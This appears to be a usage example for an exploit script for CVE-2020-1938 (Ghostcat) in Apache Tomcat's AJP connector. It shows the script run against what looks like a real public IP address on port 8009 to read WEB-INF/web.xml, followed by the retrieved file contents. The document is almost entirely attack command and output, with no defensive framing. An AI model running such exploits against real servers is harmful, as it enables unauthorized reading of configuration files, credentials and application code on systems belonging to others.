 > python CVE-2020-1938.py 80.211. -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://80.211.232.55:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>